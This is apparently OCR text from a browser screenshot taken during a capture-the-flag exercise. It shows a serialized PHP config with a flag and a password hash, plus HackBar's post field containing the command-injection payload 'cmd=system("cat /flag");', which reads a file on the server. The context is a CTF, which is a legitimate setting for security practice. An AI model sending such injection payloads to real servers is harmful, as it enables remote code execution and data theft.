 不安全 http://393e1603.clsadp.com/config.php 3
a:2:{s:8:"username";s:29:"flag{47a318bf1736a090c791b4d6fbda2f3a} ";s:8:"password";s:32:"4dca00da67c692296690e90c50c96b79";}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://393e1603.clsadp.com/config.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=system("cat /flag");